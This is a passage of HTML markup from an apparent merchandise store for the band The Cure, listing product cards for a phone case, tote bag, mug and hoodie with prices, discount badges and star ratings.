  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="392">
    <a href="https://thecuremerch.shop/product/rob-is-the-cure-samsung-galaxy-soft-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/842/conversions/icr,samsung_galaxy_s23_soft,back,a,x600-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Rob is the Cure Samsung Galaxy Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/rob-is-the-cure-samsung-galaxy-soft-case" class="capitalize hover:underline leading-3">Rob is the Cure Samsung Galaxy Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="364">
    <a href="https://thecuremerch.shop/product/the-cure-a-forest-all-over-print-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/784/conversions/tb,840x840,medium-c,1,198,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="The Cure A Forest All Over Print Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-a-forest-all-over-print-tote-bag" class="capitalize hover:underline leading-3">The Cure A Forest All Over Print Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="245">
    <a href="https://thecuremerch.shop/product/robert-the-cure-smith-x-banksy-tall-mug" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/546/conversions/mug,tall,x334,right-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="ROBERT THE CURE SMITH X BANKSY Tall Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/robert-the-cure-smith-x-banksy-tall-mug" class="capitalize hover:underline leading-3">ROBERT THE CURE SMITH X BANKSY Tall Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
    <a href="https://thecuremerch.shop/product/disintegration-the-cures-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/251/conversions/ssrco,mhoodie,mens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="disintegration The Cures Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/disintegration-the-cures-pullover-hoodie" class="capitalize hover:underline leading-3">disintegration The Cures Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
